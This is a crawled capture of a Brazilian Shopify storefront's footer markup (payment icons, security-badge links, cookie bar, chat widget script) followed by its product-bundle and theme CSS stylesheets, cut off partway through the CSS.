0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            We use cookies to improve our website and your shopping experience. By continuing to browse our website, you agree with our policy regarding the use of cookies.
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACCEPT</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=team
  data-text=support
  data-color=#fec311
  data-secondary-color=#122e79
  data-ternary-color=#6a6a6a
  
  data-domain=braziliancorner.shop
  data-shop-domain=braziliancorner.shop
  data-external-identifier=qKzBBPsLjOsw0M4qn8Mo9Agk6xcwOODCCkvU35mUaPE
  
>
</script>


</div></body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/compre-junto.css?v=126552692877301852871743079355
body_size: 306
content:
.price_compre,.price_other_compre{white-space:nowrap;font-weight:700}.c-compre-junto{max-width:var(--layout-width);margin-left:auto;margin-right:auto;padding:0 var(--mobile-container-gutter)}@media screen and (min-width:641px){.c-compre-junto{padding:0 var(--desktop-container-gutter)}}.card-compre-junto{display:flex;justify-content:space-between;flex-wrap:wrap}.label-estavendo{position:absolute;top:-11px;background-color:var(--tertiary-background);color:var(--heading-color);font-weight:400;padding:4px 16px;border-radius:30px;left:50%;transform:translateX(-50%);line-height:1}.col-1,.col-2,.col-9{box-sizing:border-box;text-align:center;position:relative;padding:10px;border-radius:var(--border-radius-theme)}.col-1{width:calc(20% - 10px);padding:18px!important}.col-9{width:calc(48% - 10px);display:flex;justify-content:center;align-items:center;padding:0 10px}.product-cell,.product-cell-2{padding:0 0 0 24px;text-align:left}.col-2{width:calc(25% - 10px);display:flex;align-items:center;justify-content:center;border:2px dashed #d4d4d4}.col-1,select{border:1px solid var(--border-color)}.produto-atual-content{text-align:left;display:flex;flex-direction:column;flex-wrap:nowrap;gap:12px}.img-comprejunto{width:200px;height:auto;border-radius:8px;margin-bottom:10px}.d-prices-comprejunto{display:flex;flex-direction:row;align-items:center;gap:8px}.title-product,.title-products{font-size:var(--base-text-font-size);color:var(--heading-color);overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;font-weight:400}.title-products{line-height:1.2;margin-bottom:0;-webkit-line-clamp:1}.title-product{line-height:1.4;-webkit-line-clamp:2}.select-container{margin-top:10px}select{width:100%;padding:8px;border-radius:4px;box-sizing:border-box}.compare_price_compre{font-size:14px;font-weight:400;color:var(--product-cor-do-preco-riscado);text-decoration:line-through;line-height:1.4;margin:0!important;white-space:nowrap}.price_compre{font-size:18px;color:var(--product-cor-do-preco);line-height:1.8}.content-col2{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center;width:100%}.product-cell,.product-container{flex-direction:column;display:flex}.product-container{width:100%;gap:22px}.price-container,.product{display:flex}.product-cell{flex-wrap:nowrap;justify-content:center}.product-cell>img{border:1px solid var(--border-color);border-radius:var(--border-radius-theme)}.product-cell-2{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;gap:8px}.product-cell-checkbox{display:flex;align-items:center;gap:6px;color:#797979}.checkbox_other{width:22px;height:22px}.checkbox_other:checked{background-color:#02c9c7!important}.product img{max-width:100px;height:auto}.title-product{font-size:14px;margin:0}.price_other_compre{font-size:14px;padding-left:8px;color:var(--product-cor-do-preco);line-height:1.4}#addToCartBtn{background-color:var(--primary-button-background);color:var(--primary-button-text-color);border-radius:var(--border-radius-btn);padding:14px 22px;font-size:14px;line-height:1.2;font-weight:700;width:calc(100% - 32px);transition:.2s ease-in-out;margin-top:8px;display:flex;justify-content:center;align-items:center;flex-direction:row;gap:8px}#addToCartBtn:hover{filter:opacity(.75);transform:scale(1.02)}@media (max-width:999px){.card-compre-junto{flex-direction:column;gap:32px}.col-1,.col-2,.col-9{width:100%}.col-2{padding:28px 0}.col-9,.product-cell{padding:0}.product-cell-2{padding:0 0 0 18px;justify-content:flex-start}.title-products{line-height:1.6}.product-cell>img{max-width:120px}.compare_price_compre{line-height:1.2}.price_other_compre{font-size:14px;padding-left:6px;line-height:1.2}.checkbox_other{width:18px;height:18px}}@media (max-width:640px){.c-compre-junto{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355
body_size: 33570
content:
/** Shopify CDN: Minification failed

Line 988:1 "margin-botton" is not a known CSS property
Line 9354:1 "margin-botton" is not a known CSS property
Line 10372:24 Unexpected "-->"
Line 10383:28 Unexpected "-->"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
